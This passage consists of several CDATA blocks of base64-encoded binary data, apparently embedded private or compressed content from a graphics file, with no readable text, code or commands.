+X5O9+PLN+2/6dvdOdc3tZnvvDHv3Hbe6369N+eaclnrvjXWdG+c8XPuNd22a+61/ufXcst9pnrr
rzlnTv/zyx/fXfWleuu/2e5tqdbdvrW/7bWbcnzv5V3z/8s1z9Vizb9y2/XXbXnleucw/Vwxfow1
95ytz3H+eav5/+Zty/37pvNzfeN821lvrzeuK8f1Rnvvets1c3tjfbe7K9f7b9Va/Pnv5TbH7Wu7
7daXX71dbPv2ueft5rzdnN/ybu/lG/+b+YZzrzfrt7j3fS/vFvf9G8fv103jbLmeMff978bvtZvF
9eKNbpmzmG+MLcV4e7oxx5hvOP+tW7eWs/b7zguGp9+N2p1vtbprejW/C4ZnW13vxflu9DW3Nd5w
zRnjxzbfBaP0mOcaxfXvaw99bi3Nmme7YNA41Zf+xfor/oorp9pWuzXeeve7t93b3QuGZ1OON3o5
vvWufLvd7r63rfd2NeW4Z6z7243Dmvb9mNqMsab/Gmfa8853uzpvbretr9b44n3rpvryve3GFVeN
ab+b4voZW67ijeJNL8bb2k0t3lRjjDm96d02b5wzpzfl92ou5432ei3lOm9NebYb29+76lvxrhpr
jC/f2XKuM9V6WzA83ebX285bx7lmXLnaccb0br7hji/ebMUb5dhqrl/M1dz73bLO+jP9vDl8N75z
353T1la+Fwxa56zeeaPbLhierxfXzLFn+9r1vhvfizme8aY5bxR3ffNGtab2Nc4077xR3nHeds4L
hidv9HXeKKeft4zf6u31ZvW2eqP83m2tzlhvOFeerc5b87xgePRGM8e7fq5q/XrB8FS6Ldd11l1v
3bXOC4Zna/26Wk7r3/srl38/35hbjGnlG85445hmvS3ee7uvN4qz3hvvW3/L+UY555lvl+fH/HLL
Va7yjV7bN6/290Z/77ovhzHdWmfMab31urve9Jb1Rn9fTuuN9s5lvfumt7+vOffwzDXfnOb/H1Oo
UWhg2dHU7HR9sPLL/wLLLiaCoedCdZr345zzxbSMd96aX+uyPb/WmfbbV9eu37euGdN6a70U53u5
7htj+6/pvfcuGC6aHz+jMmoIMwLIFgcmfdFPdtKv9OhnfrKGESaOvpgHwAemWl+A0/RCpfcSvRP1
LjAcT7BTHFkRgPHz0cZS5hrF0UR6npgInuALxAp9Tv8jzheGo4s+SDwRRU8TLNGZOKL/Lu40w5kI
Xi4iAEYZKr/okb3aR404VFcGDyXB0POmB4YcCp4ih6JOINQJ1KDQuYw41FIRpKNI+4hzoQXkeKJf
zKvFRK901sizpiAzPxPtI87Ts/zI2vmhPhGUVgNfn+nB+0oOOZaeul3+/DnrYWLgnP4taI4MY0P4
MezNr+04W5yrrV3f0/WFH4pjjsixIayRH0Potcaw807wBaInga/hRP9Nb4DoeUYcfvXDvlLue6Tf
gPIzv5IURzD2lZTAF5Jg6BJH14cKvRYtx9P1DdjKTX9rbpZgiMD3EkflF9bC8PPov9w8P9PkfGHL
u5wu8COhBeTY0HdMBGUmKHqpcgB4euHHkLcT9pVOVIETDMFP9MKTC/x8Yctr+IzK7xRH5kfzEkLP
NZZc4+f0ROGHktAC2FcCRQf6qc7r+8LOOZIolv0RxxUTQQA+MIUJfCcqDD/PZT1E4hgAWI4ia9JP
BMOzNlYbfgO+Ei1wgqFXW6AxERS/s484mOE7CYB4Zj1KsvwGKFBqml9JkjUU3T/ijKzHgoExp9+f
e2DoUfAUPVp+MKphXymfshjI0G2esVgbPWH4efIrcD6XFzphXwmfqDCshUacWeUqh1/SKccxDLFe
YNltve0Xtuh3euFogjF61saZaxRnlP6POHQ8axw64khowcsjL40DyVe950iaowsMvdjfnHXLpC+w
jNECLvErPZL2Eef0whoNNGn5kR5JO7WUvkpvbJ2lR3t+DXTv9F7e+dEAgJlfoMDu2Fqtt70bAQK8
Yw6WCifsK9HG8xxbLjA0HwCY+eeHOj+Ud3qfLyRpnokZ8LTxNGuuAZiWB5begP9mrjG0nB+q9AY8
2DJZjwKz9AawTBEiYT1Yjwvr0bEdcR4Li+pYpwmWOiedce139473xfv23L/Wy2/FXw==
	]]>
	<![CDATA[
	K76WP89286x7z3rvzm3F1eJeK1d5t/qrzc+5rWvVuW/dOfyab80v1xzvr3nrfG+tleP8/e7OVVsz
xpvnfvfXmjllMbDsSOjr5z1rjjuunavW2orf6mrz1fz37v/59feKL6+Wc85Vqh9bXDHXumP8mVer
//JtK7Y548ox1h33jb/vyrG2WP+uPP+2F/OOn9ucc/1rcbV/69W2/veMr74cX65qm7/fzvH9jHXN
tmd79//Wmtd+LcZY43v3Y67uvvX+ijvOGnOV7v5d48zvfav3vRxXrW3m6lu889ubs/63GfPbbde2
Xlx5fox3vXhXnl9zXPljHTvRpxP6Ty1173x33fXr3jZjy+v+nHe9/THnuPbHWe+8t96945r56/tc
v358u7b4Wrsfb5y/83w1V7e1/fJdL1ex5ur93/k3t/tz7rrfejWuuGqubq7ax9t+3Vfze/X9bnXP
md+7K7624gyJZp0x0Wy5evV9fC22Fe9su9ZY39r/8dV895652vPV21aNO8ZXb2ur1fl5/Vwztvu/
W30/Z0i04oyJVpzxSDLWj7/Wt/kx/n5xZkWztfV17ZeruVZ9u63XWpstZzd+rKuuNtdsc/7Ls8W1
dvxvsc224pp57/+fdb661++Vy/dmPJLa377tf3neNl/c91d8da+56pszz/xq/bz3uy+9vPKKb+9c
3fVmXautefdrb+aVe75zxr3jinPGm8s2Q6LZfu72bbWYy6xorp+31t/tc5V3q7m9j/9ezm+9vWab
Oe49742vxnnvrDHnOLOimT+Xq96Vd97xvjnf/bzbijMrWvlri/HznetfXHPVevfXm29ub67yfr/e
mve9PWerbeX4ct2/6su7tpXv3mt+nP8f551537x/5nZvXTG2t3I3a7zttpuru2e9e+dwfdt/Z/t2
49s137dezPdfrS3PHXPVZjwSzvG1fzOvu9Zda7Ucb8vt1hkTzb1zuHYu36vt61y5fC22vy23FvPf
WWOsb8691s98423z3pn3iu/NGHeca9281sp13nH+zmulGve+MySaeWZFa8+YaL1crVxb/fdijd/m
v7t/rc/rZ0i09syK1voZE82f8Ui6tVylHWf8979zvLvVtu//amHHK+ARv6/sXh8DJa1MHsnM5YUd
SQCJ67RgLBgBtE7feX6hd3qJIFYfcR4fkjQQFXGGNQ/2fR48hvIkqaVm+Ynl6KGvtdaW0/0fb2w/
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
